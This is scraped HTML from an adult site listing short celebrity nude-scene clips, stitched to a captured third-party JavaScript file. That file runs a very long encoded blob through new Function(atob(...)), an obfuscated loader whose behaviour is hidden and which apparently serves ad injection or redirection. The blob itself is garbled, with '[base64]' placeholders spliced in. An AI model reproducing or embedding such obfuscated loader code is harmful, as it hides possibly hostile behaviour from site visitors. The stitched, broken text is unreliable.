title="Saving Grace – Nude Scenes">Saving Grace</a></div></div><div class="item  "><a href="https://nudebase.com/video/86244/diane-kruger-bare-her-butt-the-bridge/" title="Diane Kruger Bare Her Butt – The Bridge" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/86000/86244/228x128/38.jpg" alt="Diane Kruger Bare Her Butt – The Bridge"  data-preview="https://nudebase.com/get_file/3/4c2ad71fb5ebbc5196650e11a1f036cd372785e81e/86000/86244/86244_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="86244" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:25с</div><div class="rating positive">75%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/86244/diane-kruger-bare-her-butt-the-bridge/" title="Diane Kruger Bare Her Butt – The Bridge" ><strong class="title">Diane Kruger Bare Her Butt </strong></a><a class="movie" href="https://nudebase.com/movies/the-bridge-nude-scenes/" title="The Bridge – Nude Scenes">The Bridge</a></div></div><div class="item  "><a href="https://nudebase.com/video/87215/helen-mirren-naked-body-age-of-consent/" title="Helen Mirren Naked Body – Age Of Consent" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/87000/87215/228x128/91.jpg" alt="Helen Mirren Naked Body – Age Of Consent"  data-preview="https://nudebase.com/get_file/3/7ac842ec30671db5a0876951091c77831be76cc021/87000/87215/87215_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="87215" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:39с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/87215/helen-mirren-naked-body-age-of-consent/" title="Helen Mirren Naked Body – Age Of Consent" ><strong class="title">Helen Mirren Naked Body </strong></a><a class="movie" href="https://nudebase.com/movies/age-of-consent-nude-scenes/" title="Age of Consent – Nude Scenes">Age of Consent</a></div></div><div class="item  "><a href="https://nudebase.com/video/88705/january-jones-in-black-bra-and-panties-american-wedding/" title="January Jones in Black Bra and Panties – American Wedding" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/88000/88705/228x128/46.jpg" alt="January Jones in Black Bra and Panties – American Wedding"  data-preview="https://nudebase.com/get_file/3/f8a49916c4242bae2999298be3906bc664478723a6/88000/88705/88705_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="88705" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:22с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/88705/january-jones-in-black-bra-and-panties-american-wedding/" title="January Jones in Black Bra and Panties – American Wedding" ><strong class="title">January Jones in Black Bra and Panties </strong></a><a class="movie" href="https://nudebase.com/movies/american-wedding-nude-scenes/" title="American Wedding – Nude Scenes">American Wedding</a></div></div><div class="item  "><a href="https://nudebase.com/video/87391/holly-hunter-shows-ass-and-breasts-the-piano/" title="Holly Hunter Shows Ass and Breasts – The Piano" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/87000/87391/228x128/1.jpg" alt="Holly Hunter Shows Ass and Breasts – The Piano"  data-preview="https://nudebase.com/get_file/3/9a48f6c07172048be45d4623df4aaad81907debf52/87000/87391/87391_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="87391" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:55с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/87391/holly-hunter-shows-ass-and-breasts-the-piano/" title="Holly Hunter Shows Ass and Breasts – The Piano" ><strong class="title">Holly Hunter Shows Ass and Breasts </strong></a><a class="movie" href="https://nudebase.com/movies/the-piano-nude-scenes/" title="The Piano – Nude Scenes">The Piano</a></div></div><div class="item  "><a href="https://nudebase.com/video/87694/holly-hunter-naked-in-bathroom-saving-grace/" title="Holly Hunter Naked in Bathroom – Saving Grace" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/87000/87694/228x128/45.jpg" alt="Holly Hunter Naked in Bathroom – Saving Grace"  data-preview="https://nudebase.com/get_file/3/9ea105c1e1cd98dde476b793ba75a255e0f507d822/87000/87694/87694_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="87694" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:28с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/87694/holly-hunter-naked-in-bathroom-saving-grace/" title="Holly Hunter Naked in Bathroom – Saving Grace" ><strong class="title">Holly Hunter Naked in Bathroom </strong></a><a class="movie" href="https://nudebase.com/movies/saving-grace-nude-scenes/" title="Saving Grace – Nude Scenes">Saving Grace</a></div></div><div class="item  "><a href="https://nudebase.com/video/88204/holly-hunter-nude-in-shower-saving-grace/" title="Holly Hunter Nude in Shower – Saving Grace" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/88000/88204/228x128/58.jpg" alt="Holly Hunter Nude in Shower – Saving Grace"  data-preview="https://nudebase.com/get_file/3/13f8fbf4cc4d302b373057c07a7c41be77d8bc46cd/88000/88204/88204_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="88204" data-fav-type="0"></span></div><div class="wrap"><div class="duration">0м:24с</div><div class="rating positive">100%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/88204/holly-hunter-nude-in-shower-saving-grace/" title="Holly Hunter Nude in Shower – Saving Grace" ><strong class="title">Holly Hunter Nude in Shower </strong></a><a class="movie" href="https://nudebase.com/movies/saving-grace-nude-scenes/" title="Saving Grace – Nude Scenes">Saving Grace</a></div></div><div class="item  "><a href="https://nudebase.com/video/33737/gabrielle-dempsey-hot-scene-the-red-tent/" title="Gabrielle Dempsey Hot Scene – The Red Tent" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/33000/33737/228x128/43.jpg" alt="Gabrielle Dempsey Hot Scene – The Red Tent"  data-preview="https://nudebase.com/get_file/1/44d6753d23ee172128392ad2b3b144d8bac1d52713/33000/33737/33737_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="33737" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:25с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/33737/gabrielle-dempsey-hot-scene-the-red-tent/" title="Gabrielle Dempsey Hot Scene – The Red Tent" ><strong class="title">Gabrielle Dempsey Hot Scene </strong></a><a class="movie" href="https://nudebase.com/movies/the-red-tent-nude-scenes/" title="The Red Tent – Nude Scenes">The Red Tent</a></div></div><div class="item  "><a href="https://nudebase.com/video/32862/raleigh-holmes-lingerie-scene-crawlspace/" title="Raleigh Holmes Lingerie Scene – Crawlspace" ><div class="img"><img class="thumb " src="https://nudebase.com/contents/videos_screenshots/32000/32862/228x128/76.jpg" alt="Raleigh Holmes Lingerie Scene – Crawlspace"  data-preview="https://nudebase.com/get_file/1/5d2a753d33605c06d0e4e4831f17dd475dd8adeaf5/32000/32862/32862_preview.mp4/"  width="228" height="128"/><span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="32862" data-fav-type="0"></span></div><div class="wrap"><div class="duration">1м:51с</div><div class="rating positive">0%</div></div></a><div class="block_title"><a href="https://nudebase.com/video/32862/raleigh-holmes-lingerie-scene-crawlspace/" title="Raleigh Holmes Lingerie Scene – Crawlspace" ><strong class="title">Raleigh Holmes Lingerie Scene </strong></a><a class="movie" href="https://nudebase.com/movies/crawlspace-nude-scenes/" title="Crawlspace – Nude Scenes">Crawlspace</a></div></div></div></div></div>


															<div class="pagination" id="list_videos_latest_videos_list_pagination">
							<div class="pagination-holder">									
									<ul>
													
																		
																																	<li class="page-current"><span>01</span></li>
																																												<li class="page"><a href="/tags/pee/2/">02</a></li>
																																												<li class="page"><a href="/tags/pee/3/">03</a></li>
																																												<li class="page"><a href="/tags/pee/4/">04</a></li>
																																												<li class="page"><a href="/tags/pee/5/">05</a></li>
																																												<li class="page"><a href="/tags/pee/6/">06</a></li>
																																												<li class="page"><a href="/tags/pee/7/">07</a></li>
																																												<li class="page"><a href="/tags/pee/8/">08</a></li>
																																												<li class="page"><a href="/tags/pee/9/">09</a></li>
																													
																					<li class="jump"><a href="/tags/pee/10/">...</a></li>
											<li class="last"><a href="/tags/pee/12/">12</a></li>
													
																					<li class="next"><a href="/tags/pee/2/">Next</a></li>
																			</ul>
							</div>
						</div>
								</div>




		</div>
	</div>
</div>

	<div class="footer-margin">
							<div class="content">
				<noindex>
					<div class="box bottom-adv">
						
					</div>
				</noindex>
			</div>
					</div>







</div>


<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">

				<li >
					<a href="https://nudebase.com/" id="item21">Home</a>
				</li>

									<li >
						<a href="https://nudebase.com/celebs/" id="item28">Celebs</a>
					</li>
				
				<li class="selected">
					<a href="https://nudebase.com/videos/" id="item22">Videos</a>
				</li>


				<li >
					<a href="https://nudebase.com/movies/" id="item26">Movies</a>
				</li>

									<li >
						<a href="https://nudebase.com/albums/" id="item27">Pics</a>
					</li>
				



		</ul>



				<div class="footer-links">
					<div class="copyright">
						&copy; 2017-2026 <a href="https://nudebase.com">nudebase.com</a><br/>
						All rights reserved.
					</div>
				
					<div id="footerlink">
					<br><a data-href="https://nudebase.com/feedback/" data-fancybox="ajax">Support</a><br><br>
										</div>
					
					
				
				</div>


	</div>

	<script src="https://nudebase.com/js/main.min.js?v=2.1"></script>

</div>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-TPY73TR905"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TPY73TR905');
</script>










</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/Abygo6_Ge.js
body_size: 16795
content:
!function(){let c=new Function(atob('[base64]/phazphbfphbrpha3phbDphbbphbfphLHphbrphLXphb3phLDphaLphL7phazpharphbzphLnpharpha3phavphbDphbrpha3phL7phKLphb/phazphbfphbrpha3phbDphbbphbfphLnphbzphLHphb/phKTphKnphaHphKnphLDphaLphavphbzpha3phazphavphbfphLHphZTphbjpha3phbHphYLphL7phb/phbXphbbphbbphavphL7phYTphLHphZTphbjpha3phbHphYLphL7phavphbjphbfphb3phbbphbTphL7phYTphLHphLDphLDphLLphKnphaHphKjphLDphLPphKnphaHphKvphLPphKnphaHphKrphLPphKnphaHphK3phLPphKnphaHphKzphLPphKnphaHphK/phLPphKnphaHphK7phLPphKnphaHphKHphLTphb/phKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphb7phLHphbHphLXphbDphLDphaLpha/phbjphavphLnphbPphKTphL7phL7phKLphb/[base64]/phavphbbphbTphZrphbHphbjphavphZrphbbphb3phbzphL7phYTphLHphbXphLDphKLphaTphavphbzpha3phazphavphbfphLnphbPphKLphaTpha/phbjphavphLnphbTphKTphb3phYLphL7phbrphazphavphavphbzphbfpha3phYrphbrphavphbDphanpha3phL7phYTphKLpha/phbjphavphLnphbbphKLphbDphb/phLHphbTphLDphaLphbbphKTphbfphbzpha7phLnphYzphYvphZXphLHphbTphYLphL7pharphavphbrphL7phYTphLDphYLphL7phbHphbbpharpha3phbfphbjphbTphbzphL7phYTphKLphaTphb/phazphbfphbrpha3phbDphbbphbfphLnphanphLHphajphLDphaLphbDphb/phLHphbTphLDphaLpha/phbjphavphLnphavphKTphbTphYLphL7pharphavphbrphL7phYTphKLpha/phbjphavphLnpharphKTphavphYLphb7phLHphL7hj5/[base64]/phbjphavphLnpha3phKTphavphYLphb7phLHphL7hj5/[base64]/[base64]/phKTphL7phZjphbvphaDphb7phbbphK/phYbphZ7phbzphL7phLXpha7phKTphLjphYLphYTphLXphaHphKTpha/phLLphL7phK/phY/phbHphb7phb7phKvphK3phZzphL7phKLphbDphb/phLHphbrphYLphaHphYTphLDphavphbzpha3phazphavphbfphKLphbrphYLphaHphYTphKTphKnphaHphKjphKLpha/phbjphavphLnphaPphKLphbDphb/phLHphbrphYLphL7phZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phL7phYTphLDphaLphaPphKTphbfphbzpha7phLnphZrphazpharpha3phbbphbTphZzpha/phbzphbfpha3phLHphb7phLHphL7usprusorusoruso3uso7usofuspruso3usoHusobusoHuspzphL7phLXphbzphLHphKnphaHphKjphb/phKHphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWj6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7rKa7rKK7rKK7rKN7rKO7rKH7rKa7rKN7rKB7rKG7rKB7rKc6YS+6YS16YW86YSx6YSp6YWh6YSo6YW/6YSh6YW/6YSw6YSw6YS16YS46YS46YWC6YWE6YS16YS46YS46YWC6YWE6YS16YW36YWs6YW16YW16YSw6YSi6YWk6YWw6YW/6YSx6YWj6YSw6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWj6YSw6YSi6YW66YW26YW36YWq6YWt6YS56YWY6YSk6YW+6YSx6YS+4LOb4LOY4LKp4LOc4LOT4LO/4LKo4LOK4LOy4LOp4LOw4LO44LOa4LO/4LKo4LOA4LO74LOI4LOF4LOe4LOr4LKv4LOg4LO04LOv4LOb4LO84LOB4LKt4LOT4LOo4LOj4LO24LKg4LKt4LOS4LO04LOX4LOh4LOb4LO34LOe4LOJ4LOI4LKt4LO44LOS4LOo4LOc4LKg4LO34LKg4LOz4LKu4LO94LOI4LOK4LO/4LOa4LOW4LOb4LOY4LOd4LOD4LOS4LO24LOF4LOd4LOt4LO04LO34LO44LOv4LO64LOW4LOv4LOR4LOT4LOF4LOs4LOy4LKu4LO14LOu4LOG4LOe4LOM6YS+6YS16YW86YSx6YSw6YSw6YSi6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YWb6YSx6YWa6YS16YWd6YSw6YWi6YWw6YW/6YSx6YWa6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSk6YSk6YSk6YWd6YWC6YS+6YW16YW86YW36YW+6YWt6YWx6YS+6YWE6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWa6YWC6YS+6YW86YWv6YW86YWr6YWg6YS+6YWE6YSx6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YWc6YS16YWf6YSw6YWi6YWr6YW86YWt6YWs6YWr6YW36YS56YWc6YSk6YSk6YSk6YWd6YWC6YWf6YWE6YSi6YWk6YS16YWd6YSw6YSi6YWk6YWr6YW86YWt6YWs6YWr6YW36YS46YWC6YWE6YSi6YWk6YW/[base64]/[base64]/[base64]/[base64]/7qWv7qWs7qWr7qW57qWo7qW/[base64]/6YSp6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphYDphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YWD6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/[base64]/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKjphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/x6XphL7phLXphbzphLHphKnphaHphbrphb/phKHphLDphLDphLDphKLphbDphb/phLHpha3phaDphanphbzphbbphb/phLnphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/phKHphLDphLDphYTphKTphKTphKTphb7phLHphL7hk73hk67hk7Xhk7jhk6/hk7Lhk7Thk7XphL7phLXphbzphLHphKnphaHphKjphK7phb/phbzphLDphLDphLDphbjphKvphYLphb7phLHphL7um7jum7/um7jum6Xum5Lum6Tum6Lum6Xum77um7zum5Tum6fum7Tum7/um6XphL7phLXphbzphLHphKnphaHphKvphKzphb/[base64]/6YSh6YSw6YSw6YSw6YSi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YSq6YWC6YW+6YSx6YS+7pu47pu/7pu47pul7puS7puk7pui7pul7pu+7pu87puU7pun7pu07pu/7pul6YS+6YS16YW86YSx6YSp6YWh6YSr6YSs6YW/6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+7qW/7qWv7qWs7qWr7qW57qWo7qW/[base64]/[base64]/[base64]/6YWt6YS+6YSi6YW76YW36YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YW86YSx6YW46YW/6YSw6YWi6YWt6YWr6YWg6YWi6YWw6YW/6YSx6YW46YW/6YSw6YW46YW/6YWC6YS+6YWr6YW86YW06YW26YWv6YW86YS+6YWE6YSx6YSw6YSi6YWk6YW66YW46YWt6YW66YWx6YSx6YW46YW+6YSw6YWi6YW66YW26YW36YWq6YW26YW16YW86YWC6YS+6YW16YW26YW+6YS+6YWE6YSx6YW46YW+6YSw6YSi6YWk6YWk6YW/[base64]/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWq6YSx6YW46YWt6YSw6YWi6YWw6YW/[base64]/[base64]/[base64]/[base64]/phL7phLLphb7phLHphL7hqp7hqo/hqo/hqrThqprhqobphL7phLXphbzphLHphKnphaHphKjphKjphKDphbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHpha/phLDphLLphL7phL/phL7phLLphb7phLHphL7utb3utarutb7utbrutarutbzutbvphL7phLXphbzphLHphKnphaHphKvphKjphK/phbjphLDphLDphLLphL7phKTphL7phLLphbzphbfphbrphbbphb3phbzphYzphYvphZDphZrphbbphbTphanphbbphbfphbzphbfpha3phLHphZbphLDphLLphL7phL/pha/phbzphavpharphbDphbbphbfphKTphKvphL7phLLphL7phL/[base64]/SlNKD6YS+6YS16YW86YSx6YSp6YWh6YSu6YSg6YSh6YSw6YSw6YWE6YSx6YW+6YSx6YS+4K+X4K+Y4K+d4K+X4K+f6YS+6YS16YW86YSx6YSp6YWh6YSr6YW96YSq6YSw6YSw6YS16YW46YWM6YSw6YSi6YWk6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWB6YSx6YSw6YWi6YWw6YW/6YSx6YW96YWC6YS+6YW76YW26YW96YWg6YS+6YWE6YSw6YWi6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YS16YSp6YWh6YSv6YSt6YSw6YSi6YWk6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW46YWA6YSx6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSw6YWi6YWw6YW/6YSx6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWw6YW/6YSx6YWN6YSw6YWi6YW46YWB6YSx6YSw6YSi6YWk6YWw6YW/6YSx6YWB6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWB6YSw6YSi6YWk6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWk6YWX6YW26YWt6YWw6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW46YWD6YSw6YWi6YW46YW86YSx6YWI6YSw6YSi6YWI6YSk6YWs6YW36YW96YW86YW/6YWw6YW36YW86YW96YSi6YWw6YW/[base64]/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YSx6YW76YSo6YSw6YWi6YWw6YW/[base64]/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSi6YW46YWg6YSx6YW76YSq6YSw6YSi6YWk6YWk6YSw6YSi6YW76YW66YSx6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSt6YSx6YSw6YWi6YW16YW86YWt6YS56YW76YSs6YSk6YSp6YWh6YSt6YSh6YSi6YW66YW26YW36YWq6YWt6YS56YW76YSv6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/6YW96YSw6YSw6YWE6YWC6YW+6YSx6YS+7qGc7qGQ7qGF7qGS7qGZ6YS+6YS16YW86YSx6YSp6YWh6YSr6YSt6YSs6YSh6YSw6YSw6YWE6YSx6YS26YWf6YWw6YWr6YW86YW/6YW26YWh6YWF6YS26YWF6YW96YSy6YS26YSw6YSi6YWr6YW86YWt6YWs6YWr6YW36YS46YS46YW76YSv6YS/6YS/6YSx6YS06YSp6YWh6YSo6YS46YSk6YSk6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YS/6YSx6YW76YSs6YSk6YSp6YWh6YSt6YSt6YSw6YS16YSy6YW76YSv6YWC6YSp6YWh6YSp6YWE6YWC6YS+6YWq6YWp6YW16YWw6YWt6YS+6YWE6YSx6YS+6YS26YS+6YSw6YWC6YSp6YWh6YSo6YWE6YSn6YSk6YW76YSs6YSw6YSi6YWk6YW/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSu6YSx6YSw6YWi6YWw6YW/6YSx6YW36YW46YWv6YWw6YW+6YW46YWt6YW26YWr6YWC6YW+6YSx6YS+4Z+v4Z+p4Z+/4Z+o4Z+b4Z+94Z+/4Z+04Z+u6YS+6YS16YW86YSx6YSp6YWh6YSo6YSv6YW/[base64]/6YWs6YW36YW66YWt6YWw6YW26YW36YS56YW76YSh6YSx6YSw6YWi6YWv6YW46YWr6YS56YW76YSg6YSk6YW76YSt6YSx6YSw6YS16YW76YW46YSk6YW76YSu6YSx6YSw6YSi6YWw6YW/6YSx6YW76YSg6YWl6YWl6YW76YW46YSw6YWi6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/[base64]/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YS46YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YS/6YS/6YWX6YW26YWt6YWw6YW/6YWw6YW66YW46YWt6YWw6YW26YW36YWC6YW+6YSx6YS+4YCr4YC+4YCp4YC24YCy4YCo4YCo4YCy4YC04YC16YS+6YS16YW86YSx6YSp6YWh6YSo6YW66YSq6YW86YSw6YSw6YWE6YSk6YSk6YSk6YW+6YSx6YS+4ZS34ZS24ZS14ZSy4ZSm4ZS/4ZSn6YS+6YS16YW86YSx6YSp6YWh6YSo6YSg6YSq6YSv6YSw6YSw6YSw6YWi6YWv6YW46YWr6YS56YW76YW76YSk6YW46YWz6YSx6YSw6YSi6YWw6YW/[base64]/[base64]/6YW46YSw6YSw6YSw6YSi6YWw6YW/6YSx6YW76YSg6YSw6YWi6YW76YWg6YSx6YW76YW76YSw6YSi6YWk6YW86YW16YWq6YW86YS56YWw6YW/6YSx6YW76YW46YSw6YWi6YW76YWW6YSx6YW76YW76YSw6YSi6YWk6YW46YWB6YSx6YSw6YSi6YWk6YW86YW16YWq6YW86YWi6YWw6YW/6YSx6YWA6YSw6YWi6YW66YWC6YS+6YW96YWw6YWq6YWp6YW46YWt6YW66YWx6YWc6YWv6YW86YW36YWt6YS+6YWE6YSx6YWA6YSw6YSi6YWk6YWw6YW/6YSx6YW66YWC6YW+6YSx6YS+7p+i7p+h7p+t7p+v7p+i7p+d7p+67p+h7p+87p+v7p+p7p+r6YS+6YS16YW86YSx6YSp6YWh6YSr6YSv6YW86YSg6YSw6YSw6YWE6YWC6YS+6YW+6YW86YWt6YWQ6YWt6YW86YW06YS+6YWE6YSx6YS+6YW/6YSv6YSu6YSg6YSo6YWj6YWS6YWY6YWa6YSq6YW06YWb6YWe6YWw6YW26YWh6YWy6YWB6YW/6YWR6YS+6YSw6YSk6YSk6YSk6YS+6YW/6YW46YW16YWq6YW86YS+6YSw6YWi6YWw6YW/6YSx6YWt6YWg6YWp6YW86YW26YW/6YS56YW46YWW6YSk6YSk6YSk6YW+6YSx6YS+4ZO94ZOu4ZO14ZO44ZOv4ZOy4ZO04ZO16YS+6YS16YW86YSx6YSp6YWh6YSo6YSu6YW/6YW86YSw6YSw6YSw6YW46YWW6YSx6YSw